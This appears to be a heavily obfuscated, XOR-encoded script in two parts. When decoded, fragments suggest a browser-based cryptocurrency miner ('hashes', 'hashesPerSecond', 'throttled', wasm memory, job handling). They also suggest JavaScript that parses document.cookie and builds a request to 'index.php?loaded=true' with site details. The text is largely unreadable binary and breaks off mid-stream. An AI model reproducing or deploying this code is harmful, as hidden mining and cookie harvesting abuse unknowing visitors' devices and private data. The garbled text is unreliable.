1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW`l^J_}D\x1cWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0